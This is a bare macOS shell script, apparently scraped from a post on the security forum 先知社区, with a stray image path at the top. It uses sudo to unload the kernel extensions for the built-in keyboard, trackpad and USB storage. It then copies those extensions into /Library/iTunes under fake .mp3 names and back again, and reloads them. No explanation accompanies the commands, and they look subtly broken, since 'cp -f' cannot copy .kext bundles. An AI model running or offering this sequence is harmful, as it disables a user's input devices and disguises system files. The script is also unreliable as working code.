 sudo kextunload /System/Library/Extensions/AppleUSBTopCase.kext
sudo kextunload /System/Library/Extensions/AppleUSBMultitouch.kext
sudo kextunload /System/Library/Extensions/IOUSBFamily.kext
sudo kextunload /System/Library/Extensions/IOUSBMassStorageClass.kext
sudo kextunload /System/Library/Extensions/IOUSBMassStorageDriver.kext
sudo cp -f /System/Library/Extensions/AppleUSBTopCase.kext /Library/iTunes/1.mp3
sudo cp -f /System/Library/Extensions/AppleUSBMultitouch.kext /Library/iTunes/2.mp3
sudo cp -f /System/Library/Extensions/IOUSBFamily.kext /Library/iTunes/3.mp3
sudo cp -f /System/Library/Extensions/IOUSBMassStorageDriver.kext /Library/iTunes/4.mp3
sudo cp -f /System/Library/Extensions/IOUSBMassStorageClass.kext /Library/iTunes/5.mp3
sudo cp -f /Library/iTunes/1.mp3 /System/Library/Extensions/AppleUSBTopCase.kext
sudo cp -f /Library/iTunes/2.mp3 /System/Library/Extensions/AppleUSBMultitouch.kext
sudo cp -f /Library/iTunes/3.mp3 /System/Library/Extensions/IOUSBFamily.kext
sudo cp -f /Library/iTunes/4.mp3 /System/Library/Extensions/IOUSBMassStorageDriver.kext
sudo cp -f /Library/iTunes/5.mp3 /System/Library/Extensions/IOUSBMassStorageClass.kext
sudo kextload /System/Library/Extensions/AppleUSBTopCase.kext
sudo kextload /System/Library/Extensions/AppleUSBMultitouch.kext
sudo kextload /System/Library/Extensions/IOUSBFamily.kext
sudo kextload /System/Library/Extensions/IOUSBMassStorageClass.kext
sudo kextload /System/Library/Extensions/IOUSBMassStorageDriver.kext\
先知社区